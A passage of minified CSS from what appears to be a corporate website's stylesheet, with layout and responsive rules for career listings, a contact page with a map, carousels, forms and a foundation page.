(max-width: 680px){.detail-page .right-content .desc .lnk{margin-top:15px}}.detail-page .right-content .desc .lnk a{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none}@media only screen and (max-width: 680px){.detail-page .right-content .desc .lnk a{width:100%;padding:15px 15px;text-align:center}}.detail-page .right-content .fl-img-to-text .item{margin-bottom:170px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item{margin-bottom:120px}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item{margin-bottom:45px}}.detail-page .right-content .fl-img-to-text .item:last-child{margin-bottom:0}.detail-page .right-content .fl-img-to-text .item .img{width:45%;height:360px}.detail-page .right-content .fl-img-to-text .item .img:before{width:180px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item .img{height:350px}.detail-page .right-content .fl-img-to-text .item .img:before{display:none}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .img{width:100%;margin-top:15px}}.detail-page .right-content .fl-img-to-text .item .text{width:55%;margin-left:0;padding-left:80px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item .text{padding-left:30px;padding-right:15px}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .text{width:100%;padding:15px 0}}.detail-page .right-content .fl-img-to-text .item .title{font-size:40px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item .title{font-size:32px}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .title{font-size:24px}}.detail-page .right-content .fl-img-to-text .item .desc{margin-top:30px}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .desc{margin-top:15px}}.detail-page .right-content .fl-img-to-text .item.to-right .text{padding-left:0;padding-right:80px;margin-right:0}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item.to-right .text{width:100%;padding:15px 0px}}.detail-page .right-content .company-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1570px){.detail-page .right-content .company-values .list .left{width:40%}}@media only screen and (max-width: 680px){.detail-page .right-content .company-values .list .left{width:100%}}.detail-page .right-content .company-values .list .right{padding:0 60px}@media only screen and (max-width: 1570px){.detail-page .right-content .company-values .list .right{width:60%}}@media only screen and (max-width: 680px){.detail-page .right-content .company-values .list .right{width:100%;height:240px;padding-left:0;padding-right:15px}}.detail-page .right-content .company-values .list .right .box{padding:30px 0px 0 60px}@media only screen and (max-width: 992px){.detail-page .right-content .company-values .list .right .box{width:100%;padding:15px 0 0 0}}.fl-title{width:100%;font-size:36px;font-weight:500;color:#313033;padding-bottom:24px;border-bottom:1px solid #cbcbcb}@media only screen and (max-width: 992px){.fl-title{font-size:32px;padding-bottom:15px}}@media only screen and (max-width: 680px){.fl-title{font-size:24px}}.img-to-right-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:60px 0}@media only screen and (max-width: 992px){.img-to-right-text{margin:30px 0}}@media only screen and (max-width: 680px){.img-to-right-text{margin:20px 0}}.img-to-right-text .img{width:400px;text-align:center}@media only screen and (max-width: 992px){.img-to-right-text .img{width:40%}}@media only screen and (max-width: 680px){.img-to-right-text .img{width:100%}}.img-to-right-text .text{width:calc(100% - 400px);padding-left:100px;font-size:18px;font-weight:400;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 1280px){.img-to-right-text .text{padding-left:30px}}@media only screen and (max-width: 992px){.img-to-right-text .text{width:60%;padding-left:30px}}@media only screen and (max-width: 680px){.img-to-right-text .text{width:100%;padding-left:0;margin-top:20px;font-size:16px}}.triple-carousel{width:100%;margin:80px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;position:relative}@media only screen and (max-width: 992px){.triple-carousel{margin:60px 0}}@media only screen and (max-width: 680px){.triple-carousel{margin:30px 0}}.triple-carousel img{max-width:100%;float:left}.triple-carousel .triple-bottom{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;position:relative;margin-top:30px}.triple-carousel .triple-bottom .swiper-pagination{width:calc(100% - 120px);height:3px;float:left;left:0;top:50%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);background:#f2f2f2}.triple-carousel .triple-bottom .swiper-pagination span{background:#a7a7a7}.triple-carousel .triple-bottom .arr{height:56.34px;float:left;cursor:pointer}.triple-carousel .triple-bottom .arr.next-arrow{margin-left:-10px}.triple-carousel .triple-bottom .arr svg{float:left}.ik-top-form{width:100%;height:786px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}@media only screen and (max-width: 680px){.ik-top-form{height:590px}}.ik-top-form .bg{width:100%;height:100%;background-position:center center;background-size:cover;position:absolute;top:0;left:0;z-index:-1}.ik-top-form .box{margin-top:145px;height:calc(100% - 145px);border-left:1px solid rgba(255,255,255,.1);padding-left:40px;padding-top:50px}@media only screen and (max-width: 1380px){.ik-top-form .box{padding-left:0;border-left:0}}@media only screen and (max-width: 680px){.ik-top-form .box{margin-top:0px;height:100%;padding-top:115px}}.ik-top-form .box .sup{font-size:13px;font-weight:600;color:#fff;opacity:.7;margin-bottom:30px}@media only screen and (max-width: 680px){.ik-top-form .box .sup{margin-bottom:15px}}.ik-top-form .box .title{font-size:60px;color:#fff;max-width:700px}@media only screen and (max-width: 992px){.ik-top-form .box .title{max-width:100%;font-size:40px}}@media only screen and (max-width: 680px){.ik-top-form .box .title{font-size:22px}}.ik-top-form .box .desc{font-size:20px;color:#fff;opacity:.9;margin-top:35px}@media only screen and (max-width: 680px){.ik-top-form .box .desc{font-size:16px;margin-top:15px}}.ik-top-form .box .form{margin-top:80px;width:928px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;display:none}@media only screen and (max-width: 1380px){.ik-top-form .box .form{width:100%}}@media only screen and (max-width: 680px){.ik-top-form .box .form{margin-top:30px}}.ik-top-form .box .form .inp{width:420px;margin-right:20px}@media only screen and (max-width: 1380px){.ik-top-form .box .form .inp{width:40%;margin-right:0;padding-right:20px;margin-bottom:15px}}@media only screen and (max-width: 680px){.ik-top-form .box .form .inp{width:100%;padding-right:0}}.ik-top-form .box .form .inp input,.ik-top-form .box .form .inp select{width:100%;height:65px;border-radius:4px;padding:0 20px;outline:none;border:none;font-size:18px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.ik-top-form .box .form .inp input,.ik-top-form .box .form .inp select{font-size:14px}}@media only screen and (max-width: 680px){.ik-top-form .box .form .inp input,.ik-top-form .box .form .inp select{height:50px;padding:0 15px}}.ik-top-form .box .form .inp:nth-child(2n){width:320px}@media only screen and (max-width: 1380px){.ik-top-form .box .form .inp:nth-child(2n){width:40%;margin-right:0;padding-right:20px}}@media only screen and (max-width: 680px){.ik-top-form .box .form .inp:nth-child(2n){width:100%;padding-right:0}}@media only screen and (max-width: 1380px){.ik-top-form .box .form .btn{width:20%}}@media only screen and (max-width: 680px){.ik-top-form .box .form .btn{width:100%}}.ik-top-form .box .form .btn button{padding:21px 35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#ee1d23;border:none;outline:none;cursor:pointer}@media only screen and (max-width: 1380px){.ik-top-form .box .form .btn button{width:100%;padding:21px 15px;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (max-width: 680px){.ik-top-form .box .form .btn button{padding:13px 15px}}.ik-top-form .box .form .btn button svg{float:left;margin-right:20px}.ik-top-form .box .form .btn button span{font-size:15px;font-weight:600;color:#fff}.ik-top-form .box .lnk{margin-top:20px;display:none}@media only screen and (max-width: 680px){.ik-top-form .box .lnk{margin-top:15px}}.ik-top-form .box .lnk a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ik-top-form .box .lnk a span{font-size:17px;font-weight:500;color:#fff;padding-bottom:5px}@media only screen and (max-width: 680px){.ik-top-form .box .lnk a span{font-size:16px}}.ik-top-form .box .lnk a .sv{float:right;margin-left:18px}.ftk-full{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f6f6f6;padding:120px 0}@media only screen and (max-width: 992px){.ftk-full{padding:60px 0}}@media only screen and (max-width: 680px){.ftk-full{padding:30px 0}}.ftk-full .list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;width:100%}.ftk-full .img{width:48%;height:480px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative}.ftk-full .img:before{content:"";position:absolute;top:0;left:0;width:290px;height:100%;background:#de040a;background:linear-gradient(71deg, #de040a 0%, #de040a 55%, rgba(222, 4, 10, 0) 55%, rgba(222, 4, 10, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#de040a",endColorstr="#de040a",GradientType=1);opacity:.8}@media only screen and (max-width: 992px){.ftk-full .img{height:350px}.ftk-full .img:before{display:none}}@media only screen and (max-width: 680px){.ftk-full .img{width:100%;height:240px;margin-top:15px}}.ftk-full .text{width:52%;padding-left:100px;position:relative}@media only screen and (max-width: 992px){.ftk-full .text{padding-left:30px;padding-right:15px}}@media only screen and (max-width: 680px){.ftk-full .text{width:100%;padding:15px 0px}}.ftk-full .text .title{font-size:40px;color:#313033}@media only screen and (max-width: 992px){.ftk-full .text .title{font-size:34px}}@media only screen and (max-width: 680px){.ftk-full .text .title{font-size:24px}}.ftk-full .text .desc{font-size:18px;font-weight:500;color:#565656;font-family:"Roboto",sans-serif !important;margin-top:60px}@media only screen and (max-width: 992px){.ftk-full .text .desc{margin-top:30px}}@media only screen and (max-width: 680px){.ftk-full .text .desc{margin-top:15px;font-size:16px}}.ftk-full .text .lnk{margin-top:50px}@media only screen and (max-width: 992px){.ftk-full .text .lnk{margin-top:30px}}@media only screen and (max-width: 680px){.ftk-full .text .lnk{margin-top:15px}}.ftk-full .text .lnk a{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none}@media only screen and (max-width: 992px){.ftk-full .text .lnk a{padding:13px 15px;width:100%;text-align:center}}.career-opportunities{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:180px 0 240px 0}@media only screen and (max-width: 992px){.career-opportunities{padding:60px 0}}@media only screen and (max-width: 680px){.career-opportunities{padding:30px 0}}.career-opportunities .top{width:100%;text-align:center;margin-bottom:80px}@media only screen and (max-width: 992px){.career-opportunities .top{margin-bottom:60px}}@media only screen and (max-width: 680px){.career-opportunities .top{margin-bottom:30px}}.career-opportunities .top .img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}@media only screen and (max-width: 992px){.career-opportunities .top .img{margin-bottom:30px}}@media only screen and (max-width: 680px){.career-opportunities .top .img{margin-bottom:15px}}.career-opportunities .top .img img{float:left}.career-opportunities .top .title{font-size:24px;color:#313033}@media only screen and (max-width: 992px){.career-opportunities .top .title{font-size:20px}}@media only screen and (max-width: 680px){.career-opportunities .top .title{font-size:18px}}.career-opportunities .items{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-opportunities .items .box{width:calc(25% - 15px);margin-right:20px;margin-bottom:20px;height:auto}@media only screen and (max-width: 992px){.career-opportunities .items .box{width:calc(50% - 7.5px);margin-right:15px}}@media only screen and (max-width: 680px){.career-opportunities .items .box{width:100%;margin-right:0}}.career-opportunities .items .box:nth-child(4n){margin-right:0}@media only screen and (max-width: 992px){.career-opportunities .items .box:nth-child(2n){margin-right:0}}.career-opportunities .items .box:last-child a{background:#242d34}@media only screen and (max-width: 680px){.career-opportunities .items .box:last-child a{padding:45px 15px}}.career-opportunities .items .box a{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#394650;padding:40px 40px;text-decoration:none;-webkit-transition:.5s;transition:.5s}.career-opportunities .items .box a:hover{background:#ee1d23}@media only screen and (max-width: 680px){.career-opportunities .items .box a{padding:20px 15px 15px 15px;height:auto}}.career-opportunities .items .box .img{height:140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:60px}.career-opportunities .items .box .img img{float:left}@media only screen and (max-width: 680px){.career-opportunities .items .box .img{height:auto;margin-bottom:20px}}.career-opportunities .items .box .text{width:100%;margin-top:auto}.career-opportunities .items .box .number{font-size:13px;font-weight:600;color:#fff;opacity:.7}.career-opportunities .items .box .title{font-size:40px;color:#fff;margin-top:15px}@media only screen and (max-width: 992px){.career-opportunities .items .box .title{font-size:32px}}@media only screen and (max-width: 680px){.career-opportunities .items .box .title{font-size:22px}}.full-text-no-center{width:100%;margin-bottom:70px}.full-text-no-center .title{font-size:40px;color:#313033}.full-text-no-center .desc{margin-top:30px;font-size:18px;font-weight:400;color:#565656}.full-text-no-center a{color:#000}.career-form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-form .inp{width:calc(43% - 20px);margin-right:20px}@media only screen and (max-width: 680px){.career-form .inp{width:100%;margin-right:0;margin-bottom:15px}}.career-form .inp input,.career-form .inp select{width:100%;height:65px;border-radius:4px;padding:0 20px;outline:none;border:none;font-size:18px;font-family:"Roboto",sans-serif !important;border:2px solid #e9e9e9;color:#565656}.career-form .inp input::-webkit-input-placeholder, .career-form .inp select::-webkit-input-placeholder{color:#565656}.career-form .inp input::-moz-placeholder, .career-form .inp select::-moz-placeholder{color:#565656}.career-form .inp input:-ms-input-placeholder, .career-form .inp select:-ms-input-placeholder{color:#565656}.career-form .inp input::-ms-input-placeholder, .career-form .inp select::-ms-input-placeholder{color:#565656}.career-form .inp input::placeholder,.career-form .inp select::placeholder{color:#565656}.career-form .inp input::-moz-placeholder,.career-form .inp select::-moz-placeholder{color:#565656}.career-form .inp input::-webkit-input-placeholder,.career-form .inp select::-webkit-input-placeholder{color:#565656}@media only screen and (max-width: 992px){.career-form .inp input,.career-form .inp select{font-size:14px}}@media only screen and (max-width: 680px){.career-form .inp input,.career-form .inp select{height:50px;padding:0 15px}}.career-form .btn{width:14%}@media only screen and (max-width: 680px){.career-form .btn{width:100%}}.career-form .btn button{width:100%;padding:20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;background:#ee1d23;border:none;outline:none;cursor:pointer}@media only screen and (max-width: 680px){.career-form .btn button{padding:13px 15px}}.career-form .btn button svg{float:left;margin-right:20px}.career-form .btn button span{font-size:15px;font-weight:600;color:#fff}.career-result-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin:20px 0 50px 0;font-size:16px}.career-result-text strong{margin-right:8px}.career-result-list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-result-list .top{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:2px solid #dcdcdc;padding-bottom:16px;font-size:15px;font-weight:600;color:#313033}.career-result-list .top .item{width:37%}.career-result-list .top .item:last-child{width:26%}@media only screen and (max-width: 680px){.career-result-list .top{display:none}}.career-result-list .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:20px;font-weight:500;color:#313033;font-family:"Roboto",sans-serif}@media only screen and (max-width: 992px){.career-result-list .list{font-size:16px}}.career-result-list .list .mobile-title{display:none}@media only screen and (max-width: 680px){.career-result-list .list .mobile-title{display:block;width:100%;font-weight:600}}.career-result-list .list .box{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:2px solid #dcdcdc}.career-result-list .list .box .item{width:37%;padding:25px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 680px){.career-result-list .list .box .item{width:100%;padding:10px 0}}.career-result-list .list .box .item:last-child{width:26%}@media only screen and (max-width: 680px){.career-result-list .list .box .item:last-child{width:100%}}.career-result-list .list .box .item .img{width:100%;display:none}.career-result-list .list .box .item img{float:left}.full-text-top-img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:110px 0 50px 0}@media only screen and (max-width: 992px){.full-text-top-img{margin:60px 0}}@media only screen and (max-width: 680px){.full-text-top-img{margin:30px 0}}.full-text-top-img .img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.full-text-top-img .img img{float:left}.full-text-top-img .desc{margin-top:50px;text-align:center;font-family:"Roboto",sans-serif;font-size:18px;color:#565656;font-weight:700}@media only screen and (max-width: 680px){.full-text-top-img .desc{margin-top:20px;font-size:16px}}.albayrak-foundation-page{background:#fff;background:linear-gradient(180deg, white 0%, white 330px, #f6f6f6 330px, #f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#f6f6f6",GradientType=1)}.albayrak-foundation-page .in-list .in-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.albayrak-foundation-page .in-list .in-item .item{width:calc(50% - 40px);margin-right:20px;margin-left:20px}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item{margin-left:10px;margin-right:10px;width:calc(50% - 20px);margin-bottom:30px}}@media only screen and (max-width: 680px){.albayrak-foundation-page .in-list .in-item .item{width:100%;margin:0 0;margin-bottom:20px}}.albayrak-foundation-page .in-list .in-item .item:nth-child(3n){margin-right:20px}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item:nth-child(3n){margin-right:10px}}@media only screen and (max-width: 680px){.albayrak-foundation-page .in-list .in-item .item:nth-child(3n){margin-right:0}}.albayrak-foundation-page .in-list .in-item .item .sup{font-size:15px;font-weight:600;margin-bottom:5px}.albayrak-foundation-page .in-list .in-item .item .bgs{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover;-webkit-transition:.5s;transition:.5s}.albayrak-foundation-page .in-list .in-item .item .boxs{position:absolute;-webkit-transition:.5s;transition:.5s;left:30px;padding:15px 30px 15px 0;min-width:70%;z-index:2;max-width:90%}@media only screen and (max-width: 1600px){.albayrak-foundation-page .in-list .in-item .item .boxs{min-width:90%;left:15px}}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item .boxs{padding:15px 15px 15px 0}}.albayrak-foundation-page .in-list .in-item .item .boxs:before{content:"";position:absolute;top:0;left:-30px;width:0%;height:100%;-webkit-transition:.7s;transition:.7s;z-index:1;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='436.656' height='94.477' viewBox='0 0 436.656 94.477'%3E%3Cpath id='Path_10229' data-name='Path 10229' d='M2707.493,519.477H2298.026a2.225,2.225,0,0,1-2.162-2.767l22.73-90.029a2.228,2.228,0,0,1,2.162-1.681h409.466a2.225,2.225,0,0,1,2.162,2.767l-22.73,90.029A2.228,2.228,0,0,1,2707.493,519.477Z' transform='translate(-2295.796 -425)' fill='%231a2329'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-size:cover;background-position:right center}.albayrak-foundation-page .in-list .in-item .item .boxs:after{content:"";position:absolute;top:0;left:-30px;width:0%;height:100%;-webkit-transition:.5s;transition:.5s;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='436.656' height='94.477' viewBox='0 0 436.656 94.477'%3E%3Cpath id='Path_10230' data-name='Path 10230' d='M2707.493,519.477H2298.026a2.225,2.225,0,0,1-2.162-2.767l22.73-90.029a2.228,2.228,0,0,1,2.162-1.681h409.466a2.225,2.225,0,0,1,2.162,2.767l-22.73,90.029A2.228,2.228,0,0,1,2707.493,519.477Z' transform='translate(-2295.796 -425)' fill='%23ee1d23'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-size:cover;background-position:right center}.albayrak-foundation-page .in-list .in-item .item .img{overflow:hidden}.albayrak-foundation-page .in-list .in-item .item .img:before{z-index:1}.albayrak-foundation-page .in-list .in-item .item:hover .bgs{-webkit-transform:scale(1.1);transform:scale(1.1)}.albayrak-foundation-page .in-list .in-item .item:hover .boxs{padding:15px 15px 15px 30px}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item:hover .boxs{padding:15px 15px 15px 0px}}.albayrak-foundation-page .in-list .in-item .item:hover .boxs:before{width:calc(100% - 40px)}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item:hover .boxs:before{width:calc(100% - 20px)}}.albayrak-foundation-page .in-list .in-item .item:hover .boxs:after{width:100%}.albayrak-foundation-page .in-list .in-item .item:not(:hover) .boxs:before{-webkit-transition:.5s;transition:.5s}.albayrak-foundation-page .in-list .in-item .item:not(:hover) .boxs:after{-webkit-transition:.7s;transition:.7s}.filters-button-group button{background:none;border:none;cursor:pointer;font-size:15px;padding:0 25px}@media only screen and (max-width: 992px){.filters-button-group button{padding:0 10px;margin-bottom:15px}}@media only screen and (max-width: 680px){.filters-button-group button{font-size:14px}}.filters-button-group button.is-checked{font-weight:600}.more-pg{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-items:center;margin:60px 0}.more-pg .mr{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none;cursor:pointer}@media only screen and (max-width: 680px){.more-pg .mr{padding:15px 15px}}.page-detail-desc{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:60px;font-size:18px;font-family:"Roboto",sans-serif;color:#565656}@media only screen and (max-width: 680px){.page-detail-desc{margin-top:40px}}@media only screen and (max-width: 680px){.page-detail-desc{margin-top:15px;font-size:16px}}.detail-text-to-img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.detail-text-to-img .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:80px 0}@media only screen and (max-width: 992px){.detail-text-to-img .item{margin:60px 0}}@media only screen and (max-width: 680px){.detail-text-to-img .item{margin:15px 0}}.detail-text-to-img .item .img{width:45%;height:360px}@media only screen and (max-width: 680px){.detail-text-to-img .item .img{width:100%;height:240px;margin-top:15px}}.detail-text-to-img .item .text{width:55%}@media only screen and (max-width: 680px){.detail-text-to-img .item .text{width:100%}}.detail-text-to-img .item .title{font-size:40px;font-family:"Play",sans-serif;margin-bottom:32px;color:#313033}@media only screen and (max-width: 680px){.detail-text-to-img .item .title{font-size:24px;margin-bottom:10px}}.detail-text-to-img .item .descs{font-size:18px;font-weight:500;color:#565656;line-height:32px;font-family:"Roboto",sans-serif}@media only screen and (max-width: 680px){.detail-text-to-img .item .descs{font-size:16px;line-height:28px}}@media only screen and (max-width: 680px){.detail-text-to-img .item.to-left{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.detail-text-to-img .item.to-left .text{padding-left:50px}@media only screen and (max-width: 680px){.detail-text-to-img .item.to-left .text{padding-left:0}}.detail-text-to-img .item.to-right .text{padding-right:50px}@media only screen and (max-width: 680px){.detail-text-to-img .item.to-right .text{padding-right:0}}.full-img{width:100%;margin:80px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 992px){.full-img{margin:60px 0}}@media only screen and (max-width: 680px){.full-img{margin:30px 0}}.media-top-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:60px 0 0 0}@media only screen and (max-width: 992px){.media-top-dt{margin:45px 0 0 0}}@media only screen and (max-width: 680px){.media-top-dt{margin:30px 0 0 0}}.media-top-dt h1{margin:0 0}.media-top-dt .lk{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-top-dt .lk .date{font-size:15px;font-weight:600;color:#acacac;opacity:.7}@media only screen and (max-width: 680px){.media-top-dt .lk .date{font-size:14px}}.media-top-dt .lk .prev .sv{float:left}.media-top-dt .lk .prev .sv svg{float:left}@media only screen and (max-width: 680px){.media-top-dt .lk .prev .sv svg{height:34px;width:auto}}.media-top-dt .lk .prev .nt{padding:0 20px 0 40px;border-bottom:2px solid #dedede;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;font-size:15px;font-weight:600;color:#acacac}@media only screen and (max-width: 680px){.media-top-dt .lk .prev .nt{font-size:14px;padding:0 15px}}.media-top-dt .lk .prev a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-page .top{width:100%;position:relative;padding:120px 0}@media only screen and (max-width: 992px){.contact-page .top{padding:60px 0}}@media only screen and (max-width: 680px){.contact-page .top{padding:30px 0}}.contact-page .contact-title{font-size:50px;font-weight:600;color:#bbb;margin:0 0}@media only screen and (max-width: 992px){.contact-page .contact-title{font-size:34px}}@media only screen and (max-width: 680px){.contact-page .contact-title{font-size:24px}}.contact-page .map-address{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 680px){.contact-page .map-address{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.contact-page .map-address .address{width:27%}@media only screen and (max-width: 992px){.contact-page .map-address .address{width:35%}}@media only screen and (max-width: 680px){.contact-page .map-address .address{width:100%;margin-top:30px}}.contact-page .map-address .address .title{font-size:32px;font-weight:600;color:#313033;margin-bottom:30px}@media only screen and (max-width: 680px){.contact-page .map-address .address .title{font-size:24px;margin-bottom:15px}}.contact-page .map-address .address .desc{margin-bottom:20px}@media only screen and (max-width: 680px){.contact-page .map-address .address .desc{margin-bottom:15px}}.contact-page .map-address .address .desc strong{width:100%;font-size:15px;font-weight:600;color:#313033;margin-bottom:5px}.contact-page .map-address .address .desc div{width:100%;font-size:15px;font-weight:500;color:#565656;font-family:"Roboto",sans-serif}.contact-page .map-address .address .desc div a{text-decoration:none;color:#565656}.contact-page .map-address .address .directions{margin-top:50px}@media only screen and (max-width: 680px){.contact-page .map-address .address .directions{margin-top:20px}}.contact-page .map-address .address .directions a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:15px;font-weight:600;text-decoration:none}.contact-page .map-address .address .directions a span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;color:#acacac;padding:0 110px 0 20px;border-bottom:2px solid #dedede}@media only screen and (max-width: 1380px){.contact-page .map-address .address .directions a span{padding:0 60px 0 20px}}.contact-page .map-address .address .directions a .sv svg{float:left}.contact-page .map-address .map{padding-left:100px;height:520px;width:calc(((1920px - 1400px) / 2) + 73%);margin-right:calc((-1920px - -1400px) / 2)}@media only screen and (max-width: 992px){.contact-page .map-address .map{padding-left:30px;width:calc(15px + 65%)}}@media only screen and (max-width: 680px){.contact-page .map-address .map{width:100%;margin-left:0;padding-left:0;height:240px}}.contact-line{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:1px;background:#cbcbcb;margin:120px 0}@media only screen and (max-width: 992px){.contact-line{margin:60px 0}}@media only screen and (max-width: 680px){.contact-line{margin:30px 0}}.contact-form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-form .form{width:100%;margin:120px 0}@media only screen and (max-width: 